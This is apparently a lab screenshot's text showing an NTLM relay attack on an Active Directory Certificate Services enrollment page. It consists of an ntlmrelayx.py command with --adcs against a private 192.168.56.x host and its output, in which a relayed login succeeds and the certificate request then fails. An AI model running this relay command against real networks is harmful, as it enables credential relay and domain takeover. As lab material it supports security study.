 root$p3 ntlmrelayx.py -t http://192.168.56.105/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.56.108, attacking target http://192.168.56.105
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.56.105 as JOel\Ibrahim SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[-] Error obtaining certificate!